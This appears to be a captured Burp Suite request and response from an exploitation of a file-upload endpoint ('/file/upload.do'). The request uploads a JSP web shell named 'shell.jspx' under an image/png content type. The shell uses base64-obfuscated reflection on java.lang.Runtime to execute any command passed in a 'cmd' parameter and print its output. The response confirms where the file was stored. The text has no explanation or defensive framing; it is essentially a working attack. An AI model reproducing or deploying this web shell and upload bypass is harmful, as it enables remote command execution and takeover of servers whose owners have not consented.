 Go
Cancel
<
>
Target: http://192.168.100.103:8080
?
Request
Raw
Params
Headers
Hex
POST /file/upload.do HTTP/1.1
Host: 192.168.100.103:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------124088951720288539841514905041
Content-Length: 1393
Origin: http://192.168.100.103:8080
Connection: keep-alive
-----------------------------124088951720288539841514905041
Content-Disposition: form-data; name="uploadPath"
/
-----------------------------124088951720288539841514905041
Content-Disposition: form-data; name="isRename"
false
-----------------------------124088951720288539841514905041
Content-Disposition: form-data; name="appId"
false
-----------------------------124088951720288539841514905041
Content-Disposition: form-data; name="file"; filename="shell.jspx"
Content-Type: image/png
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="sun.misc.BASE64Decoder" %>
<%
if(request.getParameter("cmd")!=null){
    BASE64Decoder decoder = new BASE64Decoder();
    Class rt = Class.forName(new String(decoder.decodeBuffer("amF2YS5sYW5nLlJ1bnRpbWU=")));
    Process e = (Process)
            rt.getMethod(new String(decoder.decodeBuffer("ZXhlYw==")), String.class).invoke(rt.getMethod(new
                    String(decoder.decodeBuffer("Z2V0UnVudGltZQ=="))).invoke(null, new
                    Object[]{}), request.getParameter("cmd") );
    java.io.InputStream in = e.getInputStream();
    int a = -1;
    byte[] b = new byte[2048];
    out.print("<pre>");
    while((a=in.read(b))!=-1){
        out.println(new String(b));
    }
    out.print("</pre>");
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Disposition: inline;filename=f.txt
Content-Type: application/json;charset=UTF-8
Date: Tue, 28 Dec 2021 05:08:52 GMT
Keep-Alive: timeout=60
Connection: keep-alive
Content-Length: 62
{"result":true,"code":200,"data":"/upload/1640668132367.jspx"}
?
<
+
>
Type a search term
0 matches